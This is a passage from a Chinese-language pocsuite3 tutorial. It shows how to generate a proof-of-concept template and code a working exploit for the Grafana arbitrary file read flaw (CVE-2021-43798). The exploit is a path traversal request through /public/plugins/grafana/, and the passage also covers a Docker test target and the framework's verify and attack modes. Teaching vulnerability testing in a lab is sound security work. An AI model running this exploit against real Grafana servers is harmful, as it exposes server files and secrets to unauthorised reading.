
漏洞驗證,通過命令行參數 --user admin --pwd pass --oob-server interact.sh 分別指定了用戶名、密碼、和使用的 DNSLog 服務地址,也可以不指定,使用默認值。
5.5 Grafana 未授權任意文件讀取漏洞(CVE-2021-43798)
漏洞細節:Grafana 文件讀取漏洞分析與匯總(CVE-2021-43798)
Grafana 是一個跨平臺、開源的數據可視化網絡應用程序平臺。Grafana v8.0.0-beta1 到 v8.3.0 存在未授權任意文件讀取漏洞。
生成模版:
→pocsuite --new
...
-----
Seebug ssvid (eg, 99335) [0]: 99398
PoC author (eg, Seebug) []: Seebug
Vulnerability disclosure date (eg, 2021-8-18) [2022-07-11]: 2021-12-07
Advisory URL (eg, https://www.seebug.org/vuldb/ssvid-99335) [https://www.seebug.org/vuldb/ssvid-99398]:
Vulnerability CVE number (eg, CVE-2021-22123) []: CVE-2021-43798
Vendor name (eg, Fortinet) []:
Product or component name (eg, FortiWeb) []: Grafana
Affected version (eg, <=6.4.0) []: <=8.3.0
Vendor homepage (eg, https://www.fortinet.com) []: https://grafana.com

0    Arbitrary File Read
1    Code Execution
2    Command Execution
3    Denial Of service
4    Information Disclosure
5    Login Bypass
6    Path Traversal
7    SQL Injection
8    SSRF
9    XSS

Vulnerability type, choose from above or provide (eg, 3) []: 0
Authentication Required (eg, yes) [no]: no
...
根據公開的漏洞細節,修改 _exploit 方法:
     def _exploit(self, param=''):
-        if not self._check(dork=''):
+        if not self._check(dork='Grafana', allow_redirects=True):
             return False

-        headers = {'Content-Type': 'application/x-www-form-urlencoded'}
-        payload = 'a=b'
-        res = requests.post(self.url, headers=headers, data=payload)
+        res = requests.get(f'{self.url}/public/plugins/grafana/../../../../../../../..{param}')
         logger.debug(res.text)
return res.text搭建靶場:docker run -it --rm -p 3000:3000 pocsuite3/cve-2021-43798
verify 模式效果:


追加 -o a.json 參數可以把結果保存為 JSON Lines 格式的文件。

attack 模式,從命令行獲取文件路徑并返回結果。
